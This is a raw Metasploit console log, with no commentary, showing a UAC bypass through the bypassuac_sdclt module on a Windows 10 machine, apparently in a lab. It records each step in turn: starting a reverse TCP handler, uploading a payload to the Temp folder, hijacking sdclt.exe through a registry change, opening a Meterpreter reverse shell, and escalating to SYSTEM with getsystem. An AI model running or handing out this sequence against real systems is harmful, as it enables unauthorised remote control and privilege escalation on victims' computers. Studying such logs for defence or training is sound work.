 Id Name
-- ----
0 Windows x64
msf5 exploit(windows/local/bypassuac_sdclt) > set session 1
session => 1
msf5 exploit(windows/local/bypassuac_sdclt) > run
[*] Started reverse TCP handler on 192.168.135.168:4567
[*] UAC is Enabled, checking level...
[*] Checking admin status...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] win_dir = C:\Windows
[*] tmp_dir = C:\Users\msfuser\AppData\Local\Temp
[*] exploit_dir = C:\Windows\System32\
[*] exploit_file = C:\Windows\System32\sdclt.exe
[*] payload_pathname = C:\Users\msfuser\AppData\Local\Temp\BdjZHTwez.exe
[*] Making Payload
[*] reg_command = C:\Windows\System32\cmd.exe /c start C:\Users\msfuser\AppData\Local\Temp\BdjZHTwez.exe
[*] Uploading Payload to C:\Users\msfuser\AppData\Local\Temp\BdjZHTwez.exe
[*] Payload Upload Complete
[*] Launching C:\Windows\System32\sdclt.exe
[!] This exploit requires manual cleanup of 'C:\Users\msfuser\AppData\Local\Temp\BdjZHTwez.exe!
[*] Please wait for session and cleanup....
[*] Sending stage (206403 bytes) to 192.168.132.125
[*] Meterpreter session 2 opened (192.168.135.168:4567 -> 192.168.132.125:49679) at 2019-11-19 13:21:41 -0600
[*] Removing Registry Changes
[*] Registry Changes Removed
meterpreter > sysinfo
Computer : DESKTOP-D1E425Q
OS : Windows 10 (10.0 Build 17134).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows
meterpreter > getuid
Server username: DESKTOP-D1E425Q\msfuser
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter >